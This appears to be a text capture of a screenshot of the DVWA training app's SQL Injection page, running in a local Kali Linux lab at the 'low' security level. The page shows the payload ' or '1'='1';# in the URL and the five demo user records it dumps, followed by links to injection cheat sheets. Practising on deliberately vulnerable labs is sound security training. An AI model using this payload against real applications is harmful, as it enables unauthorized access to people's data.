 Vulnerability: SQL Inject…
10:19 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* —
Mozilla Firefox
192.168.186.40/dvwa/vulnerabilities/sqli/?id='+or+'1'%3D'1'%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1'='1';#
First name: admin
Surname: admin
ID: ' or '1'='1';#
First name: Gordon
Surname: Brown
ID: ' or '1'='1';#
First name: Hack
Surname: Me
ID: ' or '1'='1';#
First name: Pablo
Surname: Picasso
ID: ' or '1'='1';#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help